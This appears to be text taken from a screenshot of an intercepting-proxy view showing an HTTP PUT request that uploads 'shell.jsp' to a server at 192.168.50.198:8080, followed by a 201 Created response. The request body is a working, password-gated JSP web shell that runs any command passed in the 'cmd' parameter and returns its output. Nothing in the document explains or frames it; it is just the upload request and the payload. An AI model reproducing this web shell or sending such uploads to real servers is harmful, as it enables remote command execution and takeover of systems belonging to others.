 Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.50.198:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 425
11
12 <%
13 if("thisispasswd".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputS
tream();
15 int a = -1;
16 byte[] b = new byte[1024];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("
</pre>
");
22 }
23 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 28 Apr 2022 14:21:44 GMT
4 Connection: close
5
6